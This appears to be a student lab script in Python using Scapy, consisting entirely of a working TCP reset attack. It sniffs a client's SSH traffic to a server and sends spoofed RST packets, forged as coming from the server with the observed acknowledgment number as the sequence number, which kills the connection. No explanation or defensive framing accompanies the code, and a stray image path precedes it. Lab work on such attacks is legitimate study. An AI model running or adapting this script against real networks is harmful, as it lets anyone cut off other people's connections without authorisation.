 #!/usr/bin/python3.5
from scapy.all import *
import sys

Server_ip="10.0.2.8"
Client_ip="10.0.2.7"

def spoof(pkt):

    old_tcp=pkt[TCP]
    # ip header
    ip=IP(src=Server_ip, dst=Client_ip)
    # tcp header --> "R" = Reset packet
    tcp=TCP(sport=22, dport=old_tcp.sport , flags = "R" , seq = old_tcp.ack)

    pkt=ip/tcp
    ls(pkt)
    send(pkt,verbose=0)

my_filter = 'tcp and src host 10.0.2.7 and dst host 10.0.2.8 and dst port 22'

sniff(filter=my_filter, prn=spoof)